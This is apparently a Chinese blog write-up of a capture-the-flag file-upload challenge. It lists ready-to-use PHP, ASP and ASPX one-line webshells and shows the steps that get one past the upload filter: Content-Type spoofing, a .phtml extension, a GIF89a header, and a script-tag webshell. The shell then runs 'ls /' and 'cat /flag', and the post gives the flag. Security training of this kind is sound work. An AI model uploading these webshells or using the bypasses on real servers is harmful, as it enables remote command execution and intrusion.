文件上传漏洞(一句话木马):http://t.csdn.cn/vviKs

文件头绕过:http://t.csdn.cn/h1t8G

首先是常见的一句话木马:

php: <?php @eval($_POST['pass']);?>、<?php system($_GET['cmd']);?>

asp: <%eval request ("pass")%>

aspx: <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>





本题首先尝试的一句话木马为<?php system($_GET['cmd']);?>

在上传时进行抓包

再右键send to repeater





发现返回 Not Image所以我们将Content-Type一栏改为image/jpeg,再继续发送发现返回Not php所以我们将filename一项后面的文件后缀由.php改为.phtml继续发送返回

尝试将一句话木马<?php system($_GET['cmd']);?> 改为 <%php system($_GET['cmd']);%>发现返回



在一句话木马上方加上GIF89a?进行文件头绕过

上传成功但是查看发现一句话木马并未被成功执行

去看了一位大佬的视频尝试换一种一句话木马

<script language="php">eval($_GET['cmd']);</script>

上传成功



在url中的phtml后执行代码?cmd=system("ls /");

发现flag利用?cmd=system("cat /flag");

得到flag为: flag{ae76cb1d-5cbc-48ce-a709-cac5d285358a}

1084

1084

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?